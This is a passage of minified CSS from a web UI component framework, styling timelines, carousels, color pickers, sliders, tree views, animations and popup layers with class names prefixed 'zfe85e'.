15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zfe85etimeline_h.zfe85einterlaced .zfe85etimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zfe85eslider-wrap-btn{width:20px;height:20px;}.zfe85etimeline.zfe85ey-interlaced .zfe85etimeline-item:before{left:50%;}.zfe85etimeline.zfe85ey-interlaced .zfe85etimeline-axis{left:50%;margin-left: -10px;}.zfe85etimeline.zfe85ey-interlaced .zfe85etimeline-item:nth-child(odd) .zfe85etimeline-content{padding-right:53%}.zfe85etimeline.zfe85ey-interlaced .zfe85etimeline-item:nth-child(even) .zfe85etimeline-content{padding-left:53%;}.zfe85etimeline.zfe85eimg-interlaced .zfe85etimeline-item:before{left:50%;}.zfe85etimeline.zfe85eimg-interlaced .zfe85etimeline-axis{left:50%;margin-left: -10px;}.zfe85eimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zfe85eimg-interlaced .image{position: relative;}.zfe85eimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zfe85eimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zfe85eimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zfe85eimg-interlaced .image img {max-width: 100%;}.zfe85eimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zfe85eimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zfe85eimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zfe85eimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zfe85eimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zfe85ebadge,.zfe85ebadge-dot,.zfe85ebadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zfe85ebadge{height:18px;line-height:18px}.zfe85ebadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zfe85ebadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zfe85ebtn .zfe85ebadge,.zfe85ebtn .zfe85ebadge-dot{margin-left:5px}.zfe85enav .zfe85ebadge,.zfe85enav .zfe85ebadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zfe85enav .zfe85ebadge{margin-top:-10px}.zfe85etab-title .zfe85ebadge,.zfe85etab-title .zfe85ebadge-dot{left:5px;top:-2px}.zfe85ecarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zfe85ecarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zfe85ecarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zfe85eicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zfe85ecarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zfe85ecarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zfe85ecarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zfe85ecarousel-arrow[lay-type=add]{left:auto!important;right:10px}.zfe85ecarousel:hover .zfe85ecarousel-arrow[lay-type=add],.zfe85ecarousel[lay-arrow=always] .zfe85ecarousel-arrow[lay-type=add]{right:20px}.zfe85ecarousel[lay-arrow=always] .zfe85ecarousel-arrow{opacity:1;left:20px}.zfe85ecarousel[lay-arrow=none] .zfe85ecarousel-arrow{display:none}.zfe85ecarousel-arrow:hover,.zfe85ecarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zfe85ecarousel:hover .zfe85ecarousel-arrow{display:block\9;opacity:1;left:20px}.zfe85ecarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zfe85ecarousel[lay-indicator=outside]{margin-bottom:30px}.zfe85ecarousel[lay-indicator=outside] .zfe85ecarousel-ind{top:10px}.zfe85ecarousel[lay-indicator=outside] .zfe85ecarousel-ind ul{background-color:rgba(0,0,0,.5)}.zfe85ecarousel[lay-indicator=none] .zfe85ecarousel-ind{display:none}.zfe85ecarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zfe85ecarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zfe85ecarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zfe85ecarousel-ind li.zfe85ethis{background-color:#fff}.zfe85ecarousel>[carousel-item]>.zfe85ecarousel-next,.zfe85ecarousel>[carousel-item]>.zfe85ecarousel-prev,.zfe85ecarousel>[carousel-item]>.zfe85ethis{display:block}.zfe85ecarousel>[carousel-item]>.zfe85ethis{left:0}.zfe85ecarousel>[carousel-item]>.zfe85ecarousel-prev{left:-100%}.zfe85ecarousel>[carousel-item]>.zfe85ecarousel-next{left:100%}.zfe85ecarousel>[carousel-item]>.zfe85ecarousel-next.zfe85ecarousel-left,.zfe85ecarousel>[carousel-item]>.zfe85ecarousel-prev.zfe85ecarousel-right{left:0}.zfe85ecarousel>[carousel-item]>.zfe85ethis.zfe85ecarousel-left{left:-100%}.zfe85ecarousel>[carousel-item]>.zfe85ethis.zfe85ecarousel-right{left:100%}.zfe85ecarousel[lay-anim=updown] .zfe85ecarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zfe85ecarousel[lay-anim=updown]>[carousel-item]>*,.zfe85ecarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zfe85ecarousel[lay-anim=updown] .zfe85ecarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zfe85ecarousel[lay-anim=updown] .zfe85ecarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zfe85ecarousel[lay-anim=updown] .zfe85ecarousel-ind ul{padding:3px 5px}.zfe85ecarousel[lay-anim=updown] .zfe85ecarousel-ind li{display:block;margin:6px 0}.zfe85ecarousel[lay-anim=updown]>[carousel-item]>.zfe85ethis{top:0}.zfe85ecarousel[lay-anim=updown]>[carousel-item]>.zfe85ecarousel-prev{top:-100%}.zfe85ecarousel[lay-anim=updown]>[carousel-item]>.zfe85ecarousel-next{top:100%}.zfe85ecarousel[lay-anim=updown]>[carousel-item]>.zfe85ecarousel-next.zfe85ecarousel-left,.zfe85ecarousel[lay-anim=updown]>[carousel-item]>.zfe85ecarousel-prev.zfe85ecarousel-right{top:0}.zfe85ecarousel[lay-anim=updown]>[carousel-item]>.zfe85ethis.zfe85ecarousel-left{top:-100%}.zfe85ecarousel[lay-anim=updown]>[carousel-item]>.zfe85ethis.zfe85ecarousel-right{top:100%}.zfe85ecarousel[lay-anim=fade]>[carousel-item]>.zfe85ecarousel-next,.zfe85ecarousel[lay-anim=fade]>[carousel-item]>.zfe85ecarousel-prev{opacity:0}.zfe85ecarousel[lay-anim=fade]>[carousel-item]>.zfe85ecarousel-next.zfe85ecarousel-left,.zfe85ecarousel[lay-anim=fade]>[carousel-item]>.zfe85ecarousel-prev.zfe85ecarousel-right{opacity:1}.zfe85ecarousel[lay-anim=fade]>[carousel-item]>.zfe85ethis.zfe85ecarousel-left,.zfe85ecarousel[lay-anim=fade]>[carousel-item]>.zfe85ethis.zfe85ecarousel-right{opacity:0}.zfe85efixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zfe85efixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zfe85efixbar li:hover{opacity:.85}.zfe85efixbar li:active{opacity:1}.zfe85efixbar .zfe85efixbar-top{display:none;font-size:40px}body .zfe85eutil-face{border:none;background:0 0}body .zfe85eutil-face .zfe85elayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zfe85eutil-face .zfe85elayer-TipsG{display:none}.zfe85etransfer-active,.zfe85etransfer-box{display:inline-block;vertical-align:middle}.zfe85eutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zfe85eutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zfe85eutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zfe85ecode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zfe85etransfer-box,.zfe85etransfer-header,.zfe85etransfer-search{border-width:0;border-style:solid;border-color:#eee}.zfe85etransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zfe85etransfer-box .zfe85eform-checkbox{width:100%;margin:0!important}.zfe85etransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zfe85etransfer-search{position:relative;padding:10px;border-bottom-width:1px}.zfe85etransfer-search .zfe85einput{height:32px;padding-left:30px;font-size:12px}.zfe85etransfer-search .zfe85eicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zfe85etransfer-active{margin:0 15px}.zfe85etransfer-active .zfe85ebtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zfe85etransfer-active .zfe85ebtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zfe85etransfer-active .zfe85ebtn:first-child{margin-bottom:15px}.zfe85etransfer-active .zfe85ebtn .zfe85eicon{margin:0;font-size:14px!important}.zfe85etransfer-data{padding:5px 0;overflow:auto}.zfe85etransfer-data li{height:32px;line-height:32px;padding:0 10px}.zfe85etransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zfe85etransfer-data .zfe85enone{padding:15px 10px;text-align:center;color:#999}.zfe85erate,.zfe85erate *{display:inline-block;vertical-align:middle}.zfe85erate{padding:10px 5px 10px 0;font-size:0}.zfe85erate li i.zfe85eicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zfe85erate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zfe85erate[readonly] li i:hover{cursor:default;transform:scale(1)}.zfe85ecolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zfe85ecolorpicker:hover{border-color:#d2d2d2}.zfe85ecolorpicker.zfe85ecolorpicker-lg{width:34px;height:34px;line-height:32px}.zfe85ecolorpicker.zfe85ecolorpicker-sm{width:24px;height:24px;line-height:22px}.zfe85ecolorpicker.zfe85ecolorpicker-xs{width:22px;height:22px;line-height:20px}.zfe85ecolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zfe85ecolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zfe85ecolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zfe85ecolorpicker-trigger-i.zfe85eicon-close{color:#999}.zfe85ecolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zfe85ecolorpicker-main-wrapper{height:180px;position:relative}.zfe85ecolorpicker-basis{width:260px;height:100%;position:relative}.zfe85ecolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zfe85ecolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zfe85ecolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zfe85ecolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zfe85ecolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zfe85ecolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zfe85ecolorpicker-alpha-bgcolor{height:100%;position:relative}.zfe85ecolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zfe85ecolorpicker-main-pre{padding-top:7px;font-size:0}.zfe85ecolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zfe85ecolorpicker-pre:nth-child(11n+1){margin-left:0}.zfe85ecolorpicker-pre-isalpha{background:url([data-uri])}.zfe85ecolorpicker-pre.zfe85ethis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zfe85ecolorpicker-pre>div{height:100%;border-radius:2px}.zfe85ecolorpicker-main-input{text-align:right;padding-top:7px}.zfe85ecolorpicker-main-input .zfe85ebtn-container .zfe85ebtn{margin:0 0 0 10px}.zfe85ecolorpicker-main-input div.zfe85einline{float:left;margin-right:10px;font-size:14px}.zfe85ecolorpicker-main-input input.zfe85einput{width:150px;height:30px;color:#666}.zfe85eslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zfe85eslider-bar{border-radius:3px;position:absolute;height:100%}.zfe85eslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zfe85eslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zfe85eslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zfe85eslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zfe85eslider-wrap-btn.zfe85eslider-hover,.zfe85eslider-wrap-btn:hover{transform:scale(1.2)}.zfe85eslider-wrap-btn.zfe85edisabled:hover{transform:scale(1)!important}.zfe85eslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zfe85eslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zfe85eslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zfe85eslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zfe85eslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zfe85eslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zfe85eslider-input-txt{height:100%;font-size:14px}.zfe85eslider-input-txt input{height:100%;border:none}.zfe85eslider-input-btn i:hover{color:#009688}.zfe85eslider-vertical{width:4px;margin-left:33px}.zfe85eslider-vertical .zfe85eslider-bar{width:4px}.zfe85eslider-vertical .zfe85eslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zfe85eslider-vertical .zfe85eslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zfe85eslider-vertical .zfe85eslider-tips{top:auto;left:2px}@media \0screen{.zfe85eslider-wrap-btn{margin-left:-20px}.zfe85eslider-vertical .zfe85eslider-wrap-btn{margin-left:0;margin-bottom:-20px}.zfe85eslider-vertical .zfe85eslider-tips{margin-left:-8px}.zfe85eslider>span{margin-left:8px}}.zfe85etree{line-height:22px}.zfe85etree .zfe85eform-checkbox{margin:0!important}.zfe85etree-set{width:100%;position:relative}.zfe85etree-pack{display:none;padding-left:20px;position:relative}.zfe85etree-iconClick,.zfe85etree-main{display:inline-block;vertical-align:middle}.zfe85etree-line .zfe85etree-pack{padding-left:27px}.zfe85etree-line .zfe85etree-set .zfe85etree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zfe85etree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zfe85etree-entry:hover{background-color:#eee}.zfe85etree-line .zfe85etree-entry:hover{background-color:rgba(0,0,0,0)}.zfe85etree-line .zfe85etree-entry:hover .zfe85etree-txt{color:#999;text-decoration:underline;transition:.3s}.zfe85etree-main{cursor:pointer;padding-right:10px}.zfe85etree-line .zfe85etree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zfe85etree-line .zfe85etree-set.zfe85etree-setLineShort:before{height:13px}.zfe85etree-line .zfe85etree-set.zfe85etree-setHide:before{height:0}.zfe85etree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zfe85etree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zfe85etree-iconClick .zfe85eicon{font-size:18px}.zfe85etree-icon .zfe85eicon{font-size:12px;color:#666}.zfe85etree-iconArrow{padding:0 5px}.zfe85etree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zfe85etree-btnGroup,.zfe85etree-editInput{position:relative;vertical-align:middle;display:inline-block}.zfe85etree-spread>.zfe85etree-entry>.zfe85etree-iconClick>.zfe85etree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zfe85etree-txt{display:inline-block;vertical-align:middle;color:#555}.zfe85etree-search{margin-bottom:15px;color:#666}.zfe85etree-btnGroup .zfe85eicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zfe85etree-btnGroup .zfe85eicon:hover{color:#999;transition:.3s}.zfe85etree-entry:hover .zfe85etree-btnGroup{visibility:visible}.zfe85etree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zfe85etree-emptyText{text-align:center;color:#999}.zfe85eanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zfe85eanim.zfe85eicon{display:inline-block}.zfe85eanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zfe85etrans,.zfe85etrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zfe85erotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zfe85erotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zfe85eanim-rotatey{-webkit-animation-name:zfe85erotatey;animation-name:zfe85erotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zfe85erotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zfe85erotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zfe85eanim-rotate{-webkit-animation-name:zfe85erotate;animation-name:zfe85erotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zfe85eup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zfe85eup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zfe85eanim-up{-webkit-animation-name:zfe85eup;animation-name:zfe85eup}@-webkit-keyframes zfe85eupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zfe85eupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zfe85eanim-upbit{-webkit-animation-name:zfe85eupbit;animation-name:zfe85eupbit}@keyframes zfe85edown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zfe85eanim-down{animation-name:zfe85edown}@keyframes zfe85edownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zfe85eanim-downbit{animation-name:zfe85edownbit}@-webkit-keyframes zfe85escale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zfe85escale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zfe85eanim-scale{-webkit-animation-name:zfe85escale;animation-name:zfe85escale}@-webkit-keyframes zfe85escale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zfe85escale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zfe85eanim-scaleSpring{-webkit-animation-name:zfe85escale-spring;animation-name:zfe85escale-spring}@keyframes zfe85escalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zfe85eanim-scalesmall{animation-name:zfe85escalesmall}@keyframes zfe85escalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zfe85eanim-scalesmall-spring{animation-name:zfe85escalesmall-spring}@-webkit-keyframes zfe85efadein{0%{opacity:0}100%{opacity:1}}@keyframes zfe85efadein{0%{opacity:0}100%{opacity:1}}.zfe85eanim-fadein{-webkit-animation-name:zfe85efadein;animation-name:zfe85efadein}@-webkit-keyframes zfe85efadeout{0%{opacity:1}100%{opacity:0}}@keyframes zfe85efadeout{0%{opacity:1}100%{opacity:0}}.zfe85eanim-fadeout{-webkit-animation-name:zfe85efadeout;animation-name:zfe85efadeout}.zfe85eanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zfe85eshow.zfe85eanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zfe85emain,.zfe85econtainer{width: auto;}.zfe85eheader .zfe85enavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zfe85eheader .zfe85enav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zfe85eheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.zfe85enavmenu .zfe85enav .zfe85enav-item a:hover, .zfe85enavmenu .zfe85enav .zfe85ethis,.zfe85enavmenu .zfe85enav .zfe85ethis a{background: none;color: #333;}.zfe85eheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zfe85eimg-interlaced .image {display: none;}.zfe85eimg-interlaced.zfe85eimg-interlaced .zfe85etimeline-item:before{left:5px;}.zfe85eimg-interlaced.zfe85eimg-interlaced .zfe85etimeline-axis{left: -5px;margin-left: 0;}.zfe85etimeline.zfe85ey-interlaced .zfe85etimeline-item:before {left: 5px;}.zfe85etimeline.zfe85ey-interlaced .zfe85etimeline-axis {left: -5px;margin-left: 0;}.zfe85etimeline.zfe85ey-interlaced .zfe85etimeline-item .zfe85etimeline-content {padding:0 0 0 25px!important;}}
.zfe85elayer-imgbar,.zfe85elayer-imgtit a,.zfe85elayer-tab .zfe85elayer-title span,.zfe85elayer-title{text-overflow:ellipsis;white-space:nowrap}html #zfe85ecss-layer{display:none;position:absolute;width:1989px}.zfe85elayer,.zfe85elayer-shade{position:fixed;_position:absolute;pointer-events:auto}.zfe85elayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zfe85elayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zfe85elayer-close{position:absolute}.zfe85elayer-content{position:relative}.zfe85elayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zfe85elayer-load{background:url(loading-1.gif) center center no-repeat #eee}.zfe85elayer-ico{background:url(../images/icon.png) no-repeat}.zfe85elayer-btn a,.zfe85elayer-dialog .zfe85elayer-ico,.zfe85elayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zfe85elayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zfe85elayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) 